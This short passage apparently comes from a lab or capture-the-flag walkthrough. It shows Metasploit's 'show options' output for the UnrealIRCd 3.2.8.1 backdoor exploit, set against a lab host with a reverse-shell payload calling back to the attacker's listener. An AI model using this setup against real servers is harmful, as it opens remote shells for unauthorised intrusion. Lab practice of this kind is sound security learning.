 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.117 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target